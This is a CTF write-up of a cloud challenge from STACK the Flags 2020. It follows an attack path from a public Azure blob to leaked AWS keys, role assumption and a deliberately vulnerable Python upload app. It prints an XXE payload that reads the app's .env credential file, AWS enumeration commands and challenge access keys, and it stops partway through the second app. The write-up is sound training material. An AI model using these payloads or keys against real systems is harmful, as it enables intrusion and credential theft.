Last weekend, I participated in STACK the Flags 2020 CTF organized by Government Technology Agency of Singapore (GovTech)’s Cyber Security Group (CSG). In this write-up, I will be discussing one of the cloud challenges with no solves – Share and deploy the containers!.
I was extremely close to solving this particular challenge during the competition, but there were some hiccups along the way and I didn’t manage to solve it within the time limit. ![]()
In retrospect, the Share and deploy the containers! cloud challenge is…
- Difficult to solve,
- Time-consuming to solve,
- Confusing if you don’t understand what the various cloud services are and how they are being used,
- Messy if you did not keep track of the details while working on the challenge properly (the sheer amount of information is overwhelming),
- Using common vulnerabilities and also highlights several bad coding practices
- Quite well-created despite having some bugs which hindered my progress greatly,
- Relevant to and reflective of real-world cloud penetration testing (it’s tedious and challenging!)
Overall, it was really fun solving this challenge. Kudos to Tan Kee Hock from GovTech’s CSG for creating this amazing challenge!
Share and deploy the containers!
Description:
An agent reportedly working for COViD has been arrested. In his work laptop, we discovered a note from the agent’s laptop. The note contains a warning message from COViD to him! Can you help to investigate what are the applications the captured agent was developing and what vulnerabilities they are purposefully injecting into the applications?Discovered Note:
https://secretchannel.blob.core.windows.net/covid-channel/notes-from-covid.txt
Introduction
The note at https://secretchannel.blob.core.windows.net/covid-channel/notes-from-covid.txt has the following content:
Agent 007895421,

COViD wants you to inject vulnerabilities in projects that you are working on. Previously you reported that you are working on two projects the upcoming National Pension Records System (NPRS). Please inject vulnerabilities in the two applications.

Regards,
Handler X
From the note, we now learn that there are two projects in the upcoming National Pension Records System (NPRS) which contains some vulnerabilities.
It’s not immediately clear what the final objective is for this challenge, but let’s just proceed on regardless.
Finding Hidden Azure Blobs
Notice that the URL of the note is in the format http://<storage-account>.blob.core.windows.net/<container>/<blob>, which indicates that the note is stored on Azure Blob storage. If you are unfamiliar with Azure Blob storage, do check out the documentation for Azure Blob storage.
Basically, using Azure Blob storage, one can store blobs (files) in containers (directories) in their storage account (similar to Amazon S3 buckets or Google Cloud Storage buckets). In other words, by examining the Azure Blob URL again, we can deduce that the storage account name is secretchannel, the container name is covid-channel and the blob name is notes-from-covid.txt
Using the Azure Storage REST API, we can fetch additional information about the storage account. I first attempted to list all containers in the storage account by visiting https://secretchannel.blob.core.windows.net/?comp=list, but a ResourceNotFound error is returned, indicating that a public user does not have sufficient privileges to list containers. I then tried to list all blobs in the covid-channel container by visiting https://secretchannel.blob.core.windows.net/covid-channel/?restype=container&comp=list&include=metadata, and the following XML response is returned:
<?xml version="1.0" encoding="utf-8"?>
<EnumerationResults ContainerName="https://secretchannel.blob.core.windows.net/covid-channel/">
    <Blobs>
        <Blob>
            <Name>notes-from-covid.txt</Name>
            <Url>https://secretchannel.blob.core.windows.net/covid-channel/notes-from-covid.txt</Url>
            <Properties>
                <Last-Modified>Thu, 19 Nov 2020 10:14:22 GMT</Last-Modified>
                <Etag>0x8D88C73E2D218F9</Etag>
                <Content-Length>285</Content-Length>
                <Content-Type>text/plain</Content-Type>
                <Content-Encoding />
                <Content-Language />
                <Content-MD5>oGU6sX8DewYhX0MDzxGyKg==</Content-MD5>
                <Cache-Control />
                <BlobType>BlockBlob</BlobType>
                <LeaseStatus>unlocked</LeaseStatus>
            </Properties>
            <Metadata />
        </Blob>
        <Blob>
            <Name>project-data.txt</Name>
            <Url>https://secretchannel.blob.core.windows.net/covid-channel/project-data.txt</Url>
            <Properties>
                <Last-Modified>Wed, 02 Dec 2020 16:53:44 GMT</Last-Modified>
                <Etag>0x8D896E2D456CDFD</Etag>
                <Content-Length>385</Content-Length>
                <Content-Type>text/plain</Content-Type>
                <Content-Encoding />
                <Content-Language />
                <Content-MD5>jVr3QLDwS/WlRVCQ0034HQ==</Content-MD5>
                <Cache-Control />
                <BlobType>BlockBlob</BlobType>
                <LeaseStatus>unlocked</LeaseStatus>
            </Properties>
            <Metadata />
        </Blob>
    </Blobs>
    <NextMarker />
</EnumerationResults>
Nice! It appears that public users are permitted to list blobs in the covid-channel container, allowing us to find a hidden blob (project-data.txt) within.
Note: You can also discover and fetch the hidden blob using AzCopy tool instead:
$ ./azcopy cp 'https://secretchannel.blob.core.windows.net/covid-channel/' . --recursive
INFO: Scanning...
INFO: Any empty folders will not be processed, because source and/or destination doesn't have full folder support

Job 8c7b23b9-bfb4-6b97-7e1d-025d3d1d71b8 has started
Log file is located at: /home/cloud/.azcopy/8c7b23b9-bfb4-6b97-7e1d-025d3d1d71b8.log

0.0 %, 0 Done, 0 Failed, 2 Pending, 0 Skipped, 2 Total,


Job 8c7b23b9-bfb4-6b97-7e1d-025d3d1d71b8 summary
Elapsed Time (Minutes): 0.0333
Number of File Transfers: 2
Number of Folder Property Transfers: 0
Total Number of Transfers: 2
Number of Transfers Completed: 2
Number of Transfers Failed: 0
Number of Transfers Skipped: 0
TotalBytesTransferred: 670
Final Job Status: Completed

$ ls -al covid-channel/
total 16
drwxrwxr-x  2 cloud cloud 4096 Dec  8 08:10 .
drwxrwxr-x 10 cloud cloud 4096 Dec  8 08:10 ..
-rw-r--r--  1 cloud cloud  285 Dec  8 08:10 notes-from-covid.txt
-rw-r--r--  1 cloud cloud  385 Dec  8 08:10 project-data.txt
Bye Azure, Hello Amazon Web Services!
Viewing the hidden blob at https://secretchannel.blob.core.windows.net/covid-channel/project-data.txt returns the following contents:
National Pension Records System (NPRS)
* Inject the vulnerabilities in the two NPRS sub-systems.
(Employee Pension Contribution Upload Form and National Pension Registry)
Containers are uploaded.
---> To provide update to Handler X

Generated a set of credentials for the handler to check the work.
-- Access Credentials --
AKIAU65ZHERXMQX442VZ
2mA8r/iVXcb75dbYUQCrqd70CLwo6wjbR7zYSE0i
We can easily identify that the access credentials provided is a pair of AWS access credentials since AWS access key IDs start with either AKIA (for long-term credentials) or ASIA (for tempoaray credentials).
Furthermore, we now learn that NPRS contains two sub-systems, namely the Employee Pension Contribution Upload Form and the National Pension Registry.
It is also mentioned that containers are uploaded, which suggests that Docker, Amazon Elastic Container Service (ECS) or Amazon Elastic Container Registry (ECR) may be used.
Before we continue on, here’s a quick overview of the attack path so far:

Enumerating NRPS Handler
To enumerate the actions permitted using the access credentials obtained, I used WeirdAAL (AWS Attack Library) Do follow the setup guide carefully and configure the AWS keypair. Then, run the recon module of WeirdAAL to let it attempt to enumerate all the AWS services and identify which services the user has permissions to use.
$ cat .env
[default]
aws_access_key_id=AKIAU65ZHERXMQX442VZ
aws_secret_access_key=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

$ python3 weirdAAL.py -m recon_all -t nprs-handler
Account Id: 341301470318
AKIAU65ZHERXMQX442VZ : Is NOT a root key
...

$ python3 weirdAAL.py -m list_services_by_key -t nprs-handler
[+] Services enumerated for AKIAU65ZHERXMQX442VZ [+]
ec2.DescribeInstances
ec2.DescribeSecurityGroups
ecr.DescribeRepositories
elasticbeanstalk.DescribeApplicationVersions
elasticbeanstalk.DescribeApplications
elasticbeanstalk.DescribeEnvironments
elasticbeanstalk.DescribeEvents
elb.DescribeLoadBalancers
elbv2.DescribeLoadBalancers
opsworks.DescribeStacks
route53.ListGeoLocations
sts.GetCallerIdentity
The above output refers to the services and the permitted actions by the user (e.g. describe-instances for ec2 service).
For convenience, I also installed and used AWS CLI version 1 to invoke the permitted actions listed above after importing the credentials.
Note: If you are using AWS CLI v2, note that your results may vary due to breaking changes from AWS CLI v1 to v2.
$ pip3 install awscli --upgrade --user

$ aws configure --profile nprs-handler
AWS Access Key ID [None]: AKIAU65ZHERXMQX442VZ
AWS Secret Access Key [None]: 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
Default region name [None]: ap-southeast-1
Default output format [None]:

$ aws sts get-caller-identity --profile nprs-handler
{
    "UserId": "AIDAU65ZHERXD5V25EJ4W",
    "Account": "341301470318",
    "Arn": "arn:aws:iam::341301470318:user/nprs-handler"
}
We can see that it is possible to fetch details about the AWS IAM user nprs-handler in account 341301470318.
Pulling Images from Amazon ECR
Recall that earlier on, we noted the use of containers. If Amazon Elastic Container Registry (ECR) is used, then perhaps we can connect to the ECR and pull the Docker images of the two subsystems!
Using AWS CLI, we can list all repositories in the ECR:
$ aws ecr describe-repositories --profile nprs-handler
{
    "repositories": [
        {
            "repositoryArn": "arn:aws:ecr:ap-southeast-1:341301470318:repository/national-pension-registry",
            "registryId": "341301470318",
            "repositoryName": "national-pension-registry",
            "repositoryUri": "341301470318.dkr.ecr.ap-southeast-1.amazonaws.com/national-pension-registry",
            "createdAt": 1606621276.0,
            "imageTagMutability": "MUTABLE",
            "imageScanningConfiguration": {
                "scanOnPush": false
            },
            "encryptionConfiguration": {
                "encryptionType": "AES256"
            }
        },
        {
            "repositoryArn": "arn:aws:ecr:ap-southeast-1:341301470318:repository/employee-pension-contribution-upload-form",
            "registryId": "341301470318",
            "repositoryName": "employee-pension-contribution-upload-form",
            "repositoryUri": "341301470318.dkr.ecr.ap-southeast-1.amazonaws.com/employee-pension-contribution-upload-form",
            "createdAt": 1606592582.0,
            "imageTagMutability": "MUTABLE",
            "imageScanningConfiguration": {
                "scanOnPush": false
            },
            "encryptionConfiguration": {
                "encryptionType": "AES256"
            }
        }
    ]
}
Great! We can list the image repositories in the Amazon ECR. Following the instructions listed on the documentation for Amazon ECR registries, we can login to the Amazon ECR successfully:
$ aws ecr get-login-password --profile nprs-handler --region ap-southeast-1 | docker login --username AWS --password-stdin 341301470318.dkr.ecr.ap-southeast-1.amazonaws.com
WARNING! Your password will be stored unencrypted in /home/cloud/.docker/config.json.
Configure a credential helper to remove this warning. See
https://docs.docker.com/engine/reference/commandline/login/#credentials-store

Login Succeeded
Now that we have logged in to the Amazon ECR successfully, we can pull the images for both applications from the Amazon ECR and analyse the Docker images later on.
$ docker pull 341301470318.dkr.ecr.ap-southeast-1.amazonaws.com/national-pension-registry:latest
latest: Pulling from national-pension-registry
...
Digest: sha256:fa88b76707f653863d9fbc5c3d8d9cf29ef7479faf14308716d90f1ddca5a276
Status: Downloaded newer image for 341301470318.dkr.ecr.ap-southeast-1.amazonaws.com/national-pension-registry:latest
341301470318.dkr.ecr.ap-southeast-1.amazonaws.com/national-pension-registry:latest

$ docker pull 341301470318.dkr.ecr.ap-southeast-1.amazonaws.com/employee-pension-contribution-upload-form:latest
...
Digest: sha256:609300f7a12939d4a44ed751d03be1f61d4580e685bfc9071da4da1f73af44d8
Status: Downloaded newer image for 341301470318.dkr.ecr.ap-southeast-1.amazonaws.com/employee-pension-contribution-upload-form:latest
341301470318.dkr.ecr.ap-southeast-1.amazonaws.com/employee-pension-contribution-upload-form:latest
Listing Load Balancers & Accessing Contribution Upload Form Web App
Besides being able to access the Amazon ECR, we can also invoke elbv2.DescribeLoadBalancers to enumerate the Elastic Load Balancing (ELB) deployments:
$ aws elbv2 describe-load-balancers --profile nprs-handler
{
    "LoadBalancers": [
        {
            "LoadBalancerArn": "arn:aws:elasticloadbalancing:ap-southeast-1:341301470318:loadbalancer/app/epcuf-cluster-alb/a885789784808790",
            "DNSName": "epcuf-cluster-alb-1647361482.ap-southeast-1.elb.amazonaws.com",
            "CanonicalHostedZoneId": "Z1LMS91P8CMLE5",
            "CreatedTime": "2020-11-29T05:15:27.400Z",
            "LoadBalancerName": "epcuf-cluster-alb",
            "Scheme": "internet-facing",
            "VpcId": "vpc-0edcd7648f616c0eb",
            "State": {
                "Code": "active"
            },
            "Type": "application",
            "AvailabilityZones": [
                {
                    "ZoneName": "ap-southeast-1b",
                    "SubnetId": "subnet-00cf0266992d1a87b",
                    "LoadBalancerAddresses": []
                },
                {
                    "ZoneName": "ap-southeast-1a",
                    "SubnetId": "subnet-0823515e3019418aa",
                    "LoadBalancerAddresses": []
                }
            ],
            "SecurityGroups": [
                "sg-0a35432455c0dcbd8"
            ],
            "IpAddressType": "ipv4"
        }
    ]
}
From the Amazon Resource Name (ARN) of the only Load Balancer deployed, we can easily identify that it is an Application Load Balancer (ALB) by referencing the documentation for the Elastic Load Balancing. The ALB is accessible at http://epcuf-cluster-alb-1647361482.ap-southeast-1.elb.amazonaws.com, and visiting it, we can access the web application for Employee Pension Contribution Upload Form:

Clicking on the Sample document link on the contribution upload form returns a 404 Not Found error page, so likely we need to investigate the docker image for this application to understand its functionalities and hopefully discover some vulnerabilities in the web application.
Analysing Docker Image for Contribution Upload Form
To examine the filesystem of the Docker image, we can simply run the Docker image in a container and execute an interactive shell session in the container:
$ sudo docker run -it 341301470318.dkr.ecr.ap-southeast-1.amazonaws.com/employee-pension-contribution-upload-form /bin/bash
root@5e0d24bea735:/app# ls -alR
.:
total 20
drwxr-xr-x 1 root root 4096 Nov 28 19:45 .
drwxr-xr-x 1 root root 4096 Dec  8 18:37 ..
-rw-r--r-- 1 root root 2735 Nov 28 19:41 app.py
drwxr-xr-x 2 root root 4096 Nov 22 23:12 files
drwxr-xr-x 3 root root 4096 Nov 22 23:12 views

./files:
total 12
drwxr-xr-x 2 root root 4096 Nov 22 23:12 .
drwxr-xr-x 1 root root 4096 Nov 28 19:45 ..
-rw-r--r-- 1 root root  580 Nov 22 23:12 sample-data.xml

...
The source code for /app/app.py is shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81

from bottle import run, request, post, Bottle, template, static_file
from lxml import etree as etree
import pathlib
import requests
import os

# Will deploy to ECS Cluster hosted on EC2

# Todo: Database Integration
# Database and other relevant credentials will be loaded via the environment file
# Tentative location /app/.env
# For now, just dump all evnironment variables to .env file
env_output = ""
for k, v in os.environ.items():
    env_output += k + "=" + v + "\n"
output_env_file = open(".env", "w")
output_env_file.write(env_output)
output_env_file.close()

current_directory = str(pathlib.Path().absolute())
parser = etree.XMLParser(no_network=False)
app = Bottle()

@app.route('/download/<filename:path>')
def download(filename):
    return static_file(filename, root=current_directory + '/static/files', download=filename)

@app.route('/import',  method='POST')
def import_submission():
    postdata = request.body.read()
    file_name = request.forms.get("xml-data-file")
    data = request.files.get("xml-data-file")
    raw = data.file.read()
    # TODO: validation
    root = etree.fromstring(raw,parser)
    # TODO: save to database
    total = 0
    for contribution in root[0][2]:
        total += int(contribution.text)
    employee = {
        'first_name': root[0][0].text,
        'last_name': root[0][1].text,
        'total_contribution': total
    }
    return template('submission', employee)

# TODO: Webhook for successful import
# Webhook will be used by third party applications.
# Endpoint is not fixed yet, still in staging.
# The other project's development is experiencing delay.

# National Pension Registry is another internal network.
# The machine running this application will have to get the IP whitelisted
# Do check with the NPR dev team on the ip whitelisting

@app.route('/authenticate',  method='POST')
def register():
    endpoint = request.forms.get('endpoint')
    # Endpoint Validation
    username = request.forms.get('username')
    password = request.forms.get('password')
    data = {'username': username, 'password': password}
    res = requests.post(endpoint, data = data)
    return res.text

@app.route('/report',  method='POST')
def submit():
    endpoint = request.forms.get('endpoint')
    # Endpoint Validation
    token = request.forms.get('token')
    usage = request.forms.get('usage')
    contributor_id = request.forms.get('contributor_id')
    constructed_endpoint = endpoint + "?usage=" + usage + "&contributor_id=" + contributor_id
    res = requests.get(constructed_endpoint, headers={'Authorization': 'Bearer ' + token})
    return res.text

@app.route('/',  method='GET')
def index():
    return template('index')

run(app, host='0.0.0.0', port=80, debug=True)
Clearly, the code is very badly written – it’s an amalgamation of numerous bad coding practices found too often :(
Several observations can be made here:
- The application dumps all environment variables containing “database and other relevant credentials” to
/app/.env - The XML parser (
lxml) used is explicitly allowing network access for related files - The
/importPOST endpoint is vulnerable to XML External Entity (XXE) attacks (the XML parser resolves entities by default), allowing for GET-based Server-Side Request Forgery (SSRF) attacks and arbitrary file disclosure - The
/authenticatePOST endpoint allows for POST-based SSRF withendpoint,usernameandpasswordparams - The
/reportPOST endpoint allows for GET-based SSRF usingendpoint,usageandcontributor_idparams - Flask debug mode is enabled (
debug=True), which may allow for remote code execution (RCE) - The other subsystem, National Pension Registry, is another internal network
- There is some IP whitelisting checks performed by the National Pension Registry application
At this point, we can attempt to guess the IP address or hostname of the National Pension Registry subsystem and use the SSRF vulnerabilities to access the other application. Unfortunately, there is a coding flaw in the application, which causes the application to crash too easily and making it difficult to execute this strategy successfully.
Exploiting XXE to Disclose /app/.env & Obtain AWS IAM Keys
Looking at the possible vulnerabilities to be exploited, we see that we are able to use XXE to read /app/.env to obtain environment variables which may contain “database and other relevant credentials”.
For convenience, we can use the sample document at /app/files/sample-data.xml:
<?xml version="1.0" encoding="ISO-8859-1"?>
<employees>
    <employee>
        <firstname>John</firstname>
        <lastname>Doe</lastname>
        <contributions>
            <january>215</january>
            <february>215</february>
            <march>215</march>
            <april>215</april>
            <may>215</may>
            <june>215</june>
            <july>215</july>
            <august>215</august>
            <september>215</september>
            <october>215</october>
            <november>215</november>
        </contributions>
    </employee>
</employees>
Then, we modify it to include a XXE payload in firstname field as such:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///app/.env">]>
<employees>
    <employee>
        <firstname>&xxe;</firstname>
        <lastname>Doe</lastname>
        <contributions>
            <january>215</january>
            <february>215</february>
            <march>215</march>
            <april>215</april>
            <may>215</may>
            <june>215</june>
            <july>215</july>
            <august>215</august>
            <september>215</september>
            <october>215</october>
            <november>215</november>
        </contributions>
    </employee>
</employees>
After that, we upload it using the Employee Pension Contribution Upload Form, and the file contents of /app/.env will be returned after Full Name: in the response:

And we discover the long-term credentials for nprs-cross-handler! ![]()
We have now completed half the challenge ![]() , so let’s pause for a minute and take a quick look at our progress into the challenge thus far before continuing on:
, so let’s pause for a minute and take a quick look at our progress into the challenge thus far before continuing on:

Enumerating NRPS Cross Handler
Let’s reconfigure WeirdAAL and AWS CLI to use the new credentials we just obtained for nprs-cross-handler and re-run the recon module of WeirdAAL and list all permitted actions.
$ aws configure --profile nprs-cross-handler
AWS Access Key ID [None]: AKIAU65ZHERXDDIVSXPO
AWS Secret Access Key [None]: 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
Default region name [None]: ap-southeast-1
Default output format [None]:

$ cat .env
[default]
aws_access_key_id = AKIAU65ZHERXDDIVSXPO
aws_secret_access_key = 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

$ python3 weirdAAL.py -m recon_all -t nprs-cross-handler
Account Id: 341301470318
AKIAU65ZHERXDDIVSXPO : Is NOT a root key
...

$ python3 weirdAAL.py -m list_services_by_key -t nprs-cross-handler
[+] Services enumerated for AKIAU65ZHERXDDIVSXPO [+]
elasticbeanstalk.DescribeApplicationVersions
elasticbeanstalk.DescribeApplications
elasticbeanstalk.DescribeEnvironments
elasticbeanstalk.DescribeEvents
opsworks.DescribeStacks
route53.ListGeoLocations
sts.GetCallerIdentity
Using AWS CLI to invoke the respective accessible actions listed above, nothing interesting was found.
Since the automated enumeration did not work well, it is time to fall back to manual enumeration.
I got stuck here during the competition even though I already knew how to get the flag at this point (I just needed the IP address or hostname of the National Pension Registry sub-system) and did everything below, but obtained different results from what I should be seeing.
Perhaps, I enumerated using the wrong IAM keys. I don’t actually know either.
In hindsight, I guess better note-taking procedures and perhaps removing unused credentials from ~/.aws/credentials could have helped to avoid such an outcome.
Moving on, we enumerate the policies attached to the user nprs-cross-handler to determine what privileges the user has.
There are two primary types of identity-based policies, namely Managed Policies and Inline Policies. Basically, Managed Policies allows policies to be attached to multiple IAM identities (users, groups or roles) or AWS resources whereas Inline Policies are can only be attached to one identity only.
To enumerate Inline Policies, we can use the aws iam list-user-policies command:
$ aws iam list-user-policies --user-name nprs-cross-handler --profile nprs-cross-handler

An error occurred (AccessDenied) when calling the ListUserPolicies operation: User: arn:aws:iam::341301470318:user/nprs-cross-handler is not authorized to perform: iam:ListUserPolicies on resource: user nprs-cross-handler
Nope. Let’s enumerate Managed Policies next using the aws iam list-attached-user-policies command:
$ aws iam list-attached-user-policies --user-name nprs-cross-handler
{
    "AttachedPolicies": [
        {
            "PolicyName": "nprs-cross-handler-policy",
            "PolicyArn": "arn:aws:iam::341301470318:policy/nprs-cross-handler-policy"
        }
    ]
}
Seems like there is a managed policy nprs-cross-handler-policy attached to the nprs-cross-handler user.
Let’s retrieve more information about the managed policy discovered.
Note: It’s also a good idea to enumerate all versions of the policies, but since v1 of nprs-cross-handler-policy is irrelevant for this challenge, I will be omitting it for brevity.
$ aws iam get-policy --policy-arn 'arn:aws:iam::341301470318:policy/nprs-cross-handler-policy' --profile nprs-cross-handler
{
    "Policy": {
        "PolicyName": "nprs-cross-handler-policy",
        "PolicyId": "ANPAU65ZHERXBFWDQBCMX",
        "Arn": "arn:aws:iam::341301470318:policy/nprs-cross-handler-policy",
        "Path": "/",
        "DefaultVersionId": "v2",
        "AttachmentCount": 1,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "CreateDate": "2020-11-19T01:46:50Z",
        "UpdateDate": "2020-11-29T08:27:10Z"
    }
}

$ aws iam get-policy-version --policy-arn 'arn:aws:iam::341301470318:policy/nprs-cross-handler-policy' --version-id v2 --profile nprs-cross-handler
{
    "PolicyVersion": {
        "Document": {
            "Version": "2012-10-17",
            "Statement": [
                {
                    "Sid": "VisualEditor0",
                    "Effect": "Allow",
                    "Action": "iam:ListAttachedUserPolicies",
                    "Resource": "arn:aws:iam::341301470318:user/*"
                },
                {
                    "Sid": "VisualEditor1",
                    "Effect": "Allow",
                    "Action": [
                        "iam:GetPolicy",
                        "iam:GetPolicyVersion"
                    ],
                    "Resource": "arn:aws:iam::341301470318:policy/*"
                },
                {
                    "Sid": "VisualEditor2",
                    "Effect": "Allow",
                    "Action": "sts:AssumeRole",
                    "Resource": "arn:aws:iam::628769934365:role/cross-account-ec2-access"
                }
            ]
        },
        "VersionId": "v2",
        "IsDefaultVersion": true,
        "CreateDate": "2020-11-29T08:27:10Z"
    }
}
It looks like the attached user policy allows the nprs-cross-handler user to assume the role cross-account-ec2-access!
Let’s request for temporary credentials for the assumed role user using aws sts assume-role command.
$ aws sts assume-role --role-arn 'arn:aws:iam::628769934365:role/cross-account-ec2-access' --role-session-name session
{
    "Credentials": {
        "AccessKeyId": "ASIAZEZM3ZQOVCX7EEF4",
        "SecretAccessKey": "NgAGcf1HnpIAjrNdqv3E7XGXy1D9h5AC5IdfTAxj",
        "SessionToken": "FwoGZXIvYXdzENH//////////wEaDHejxi0VSza/b+hi/yKrAYDc6cpf8NeBGGCCXVy6RKbQCvQBVt/OY+97yMxP6oKaMpQWMM4L7vxB3KlLBFLkVM5TEbXZutQrmmGQlFQV1nRSHHk902qTgRGFvewf8yoFfAKKEZZbyxWi0I8eRiaDt1Db6G6W2FyBjEqVR0bZV3DrJefEQ1LJDCNTWU1a3uy2pWu813s4hu09o3RKIAfxuXhh09zr5dK3cJ0UH0gS85Oar2qSIETW0t/NNSjF+MH+BTItGrwf4r3UciOrx8c0eXEP5AascpUy6c/jP5DRa62+tVI2uUirQz6I8OfyPKSu",
        "Expiration": "2020-12-09T08:27:01Z"
    },
    "AssumedRoleUser": {
        "AssumedRoleId": "AROAZEZM3ZQORFHAJAKYS:session",
        "Arn": "arn:aws:sts::628769934365:assumed-role/cross-account-ec2-access/session"
    }
}
Enumerating Cross Account EC2 Access Role
Now that we have temporary credentials for the cross-account-ec2-access role user, let’s reconfigure WeirdAAL and AWS CLI yet again to use the temporary credentials for the assumed role and re-run the recon module of WeirdAAL and list all permitted actions.
$ cat ~/.aws/credentials
[cross-account-ec2-access]
aws_access_key_id=ASIAZEZM3ZQOVCX7EEF4
aws_secret_access_key=NgAGcf1HnpIAjrNdqv3E7XGXy1D9h5AC5IdfTAxj
aws_session_token=FwoGZXIvYXdzENH//////////wEaDHejxi0VSza/b+hi/yKrAYDc6cpf8NeBGGCCXVy6RKbQCvQBVt/OY+97yMxP6oKaMpQWMM4L7vxB3KlLBFLkVM5TEbXZutQrmmGQlFQV1nRSHHk902qTgRGFvewf8yoFfAKKEZZbyxWi0I8eRiaDt1Db6G6W2FyBjEqVR0bZV3DrJefEQ1LJDCNTWU1a3uy2pWu813s4hu09o3RKIAfxuXhh09zr5dK3cJ0UH0gS85Oar2qSIETW0t/NNSjF+MH+BTItGrwf4r3UciOrx8c0eXEP5AascpUy6c/jP5DRa62+tVI2uUirQz6I8OfyPKSu

$ cat .env
[default]
aws_access_key_id=ASIAZEZM3ZQOVCX7EEF4
aws_secret_access_key=NgAGcf1HnpIAjrNdqv3E7XGXy1D9h5AC5IdfTAxj
aws_session_token=FwoGZXIvYXdzENH//////////wEaDHejxi0VSza/b+hi/yKrAYDc6cpf8NeBGGCCXVy6RKbQCvQBVt/OY+97yMxP6oKaMpQWMM4L7vxB3KlLBFLkVM5TEbXZutQrmmGQlFQV1nRSHHk902qTgRGFvewf8yoFfAKKEZZbyxWi0I8eRiaDt1Db6G6W2FyBjEqVR0bZV3DrJefEQ1LJDCNTWU1a3uy2pWu813s4hu09o3RKIAfxuXhh09zr5dK3cJ0UH0gS85Oar2qSIETW0t/NNSjF+MH+BTItGrwf4r3UciOrx8c0eXEP5AascpUy6c/jP5DRa62+tVI2uUirQz6I8OfyPKSu

$ python3 weirdAAL.py -m recon_all -t cross-account-ec2-access
Account Id: 341301470318
ASIAZEZM3ZQOVCX7EEF4 : Is NOT a root key
...

$ python3 weirdAAL.py -m list_services_by_key -t cross-account-ec2-access
[+] Services enumerated for ASIAZEZM3ZQO4WFMZ3U2 [+]
ec2.DescribeAccountAttributes
ec2.DescribeAddresses
...
elasticbeanstalk.DescribeApplicationVersions
elasticbeanstalk.DescribeApplications
elasticbeanstalk.DescribeEnvironments
elasticbeanstalk.DescribeEvents
elb.DescribeLoadBalancers
elbv2.DescribeLoadBalancers
opsworks.DescribeStacks
route53.ListGeoLocations
sts.GetCallerIdentity
If we run the aws elbv2 describe-load-balancers command, we can find the npr-cluster-alb deployed for the National Pension Registry application.
$ aws elbv2 describe-load-balancers --profile cross-account-ec2-access
{
    "LoadBalancers": [
        {
            "LoadBalancerArn": "arn:aws:elasticloadbalancing:ap-southeast-1:628769934365:loadbalancer/app/npr-cluster-alb/96b0036340fbf14d",
            "DNSName": "internal-npr-cluster-alb-1113089864.ap-southeast-1.elb.amazonaws.com",
            "CanonicalHostedZoneId": "Z1LMS91P8CMLE5",
            "CreatedTime": "2020-11-29T04:03:22.810Z",
            "LoadBalancerName": "npr-cluster-alb",
            "Scheme": "internal",
            "VpcId": "vpc-0dcb6e571fd026058",
            "State": {
                "Code": "active"
            },
            "Type": "application",
            "AvailabilityZones": [
                {
                    "ZoneName": "ap-southeast-1b",
                    "SubnetId": "subnet-0814fe411ae20fcc7",
                    "LoadBalancerAddresses": []
                },
                {
                    "ZoneName": "ap-southeast-1a",
                    "SubnetId": "subnet-0be4fa2daa74f89dd",
                    "LoadBalancerAddresses": []
                }
            ],
            "SecurityGroups": [
                "sg-0dc2665a5ee555216"
            ],
            "IpAddressType": "ipv4"
        }
    ]
}
Notice that the DNS Name for the ALB starts with internal-, which indicates that the npr-cluster-alb is an internally-accessible ALB.
We can also verify it by querying the A records for the DNS name:
$ dig +short internal-npr-cluster-alb-1113089864.ap-southeast-1.elb.amazonaws.com -t A @8.8.8.8
10.1.1.173
10.1.0.170
Which confirms our suspicion. Since the application is only accessible via the internal network, we probably have to leverage the SSRF vulnerability in the Employee Pension Contribution Upload Form application to reach the National Pension Registry application.
We are finally close to getting a flag!
It is also likely that we need to exploit additional vulnerabilities in the National Pension Registry application to obtain the flag.
Here’s a quick recap of our progress before we continue on:

Analysing Docker Image for National Pension Registry
Let’s analyse the Docker image for the National Pension Registry application just like how we did for the Employee Pension Contribution Upload Form application.
$ docker run -it 341301470318.dkr.ecr.ap-southeast-1.amazonaws.com/national-pension-registry /bin/bash
root@59e384a24601:/usr/src/app# ls -al
total 72
drwxr-xr-x   1 root root  4096 Nov 29 03:43 .
drwxr-xr-x   1 root root  4096 Nov 19 01:41 ..
-rw-r--r--   1 root root  5587 Nov 28 19:41 index.js
drwxr-xr-x 120 root root  4096 Nov 19 01:41 node_modules
-rw-r--r--   1 root root 41347 Nov 16 17:56 package-lock.json
-rw-r--r--   1 root root   490 Nov 16 17:56 package.json
drwxr-xr-x   2 root root  4096 Nov 29 03:43 prod-keys
root@59e384a24601:/usr/src/app# ls -al prod-keys
total 16
drwxr-xr-x 2 root root 4096 Nov 29 03:43 .
drwxr-xr-x 1 root root 4096 Nov 29 03:43 ..
-rw-r--r-- 1 root root 1674 Nov 22 23:12 prod-private-key.pem
